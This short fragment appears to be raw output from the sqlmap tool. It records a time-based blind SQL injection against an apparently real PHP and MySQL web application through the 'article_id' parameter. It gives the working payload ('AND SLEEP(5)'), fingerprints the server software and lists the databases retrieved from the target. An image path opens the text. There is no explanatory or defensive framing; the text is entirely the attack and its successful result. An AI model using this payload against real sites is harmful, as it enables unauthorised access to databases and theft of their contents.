 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: article_id=48 AND SLEEP(5)
---
19:58:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.13, Apache 2.2.15
back-end DBMS: MySQL 5.0
19:58:02] [INFO] fetching database names
19:58:03] [INFO] the SQL query used returns 5 entries
19:58:03] [INFO] retrieved: "information_schema"
19:58:04] [INFO] retrieved: "lms"
19:58:08] [INFO] retrieved: "lms_bbs"
19:58:09] [INFO] retrieved: "mysql"
19:58:10] [INFO] retrieved: "test"
available databases [5]:
*] information_schema
*] lms
*] lms_bbs
*] mysql
*] test